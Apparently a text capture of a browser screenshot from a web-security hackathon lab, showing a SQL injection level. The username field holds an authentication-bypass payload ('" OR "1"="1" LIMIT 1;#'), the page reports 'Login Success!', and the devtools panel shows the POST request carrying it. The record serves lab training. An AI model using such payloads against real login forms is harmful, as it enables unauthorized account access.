 Jul 5 19:53
waph-hackathon.eastus.c
waph-hackathon.eastus.cloudapp.azure.com/sqli/level1/home.php
WAPH-Hackathon 2-Level 1
Login Success!
Username: kalagam1" OR "1"="1" LIMIT 1;#
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 POST waph-hackathon.... home.php document html 517 B 173 B
200 GET waph-hackathon.... favicon.ico FaviconLoader.sys.mj... vnd.mic... cached 14.63 kB
Headers Cookies Request Response Timings Security
Filter Request Parameters
Form data Raw
username: 'kalagam1"+OR+"1"="1"+LIMIT+1;#'
password: ""
2 requests 14.81 kB / 517 B transferred Finish: 488 ms DOMContentLoaded: 206 ms load: 257 ms